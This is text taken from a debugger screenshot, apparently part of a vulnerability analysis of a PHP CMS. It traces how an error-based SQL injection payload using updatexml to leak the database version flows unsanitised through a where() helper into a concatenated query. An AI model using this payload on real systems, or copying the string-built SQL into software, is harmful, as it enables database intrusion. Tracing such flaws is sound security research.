 116 //查询一条数据
117 protected function oneDB($tab,Array $field,Array $param){ $field: "*" $param: {where => "id=1 union select updatexml(1,concat(0x7e,(select @@version),0x7e),1)"}[1]
118 $field = implode( separator: ',',$field);
119 $force = ''; $force: ""
120 //强制进入某个索引
121 if($param['force']) $force = ' force index('.$param['force'].')';
122 if($param['ignore']) $force = ' ignore index('.$param['ignore'].')';
123 $We = $this->where($param); $We: " WHERE id=1 union select updatexml(1,concat(0x7e,(select @@version),0x7e),1) " $param: {where => "id=1 union select updatexml
124 $sql="SELECT ".$field." FROM ".DB_PRE."$tab$force $We limit 1"; $We: " WHERE id=1 union select updatexml(1,concat(0x7e,(select @@version),0x7e),1) " $field: "*
125 $result=$this->query($sql);
126 $data = mysql_fetch_assoc($result);
127 return $data ? $data : array();
128 }
129
130 //更新
131 protected function updateDB($tab,Array $updateData,Array $param){
132 foreach($updateData as $key=>$v){
133 $uD[]="$key='$v'";
db › oneDB()
调试: admin.php ×
Debugger 控制台 输出
db.class.php:125, db->oneDB()
Model.class.php:27, Model->oneModel()
AcquisiModel.class.php:394, AcquisiModel->
AcquisiAction.class.php:314, AcquisiAction->
3:1, eval()
Action.class.php:18, Action->run()
2:1, eval()
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
$We = " WHERE id=1 union select updatexml(1,concat(0x7e,(select @@version),0x7e),1) "
$field = "*"
$force = ""
$param = {数组} [1]
$sql = "SELECT * FROM lmx_cj_data WHERE id=1 union select updatexml(1,concat(0x7e,(select @@version),0x7e),1) limit 1"
$tab = "cj_data"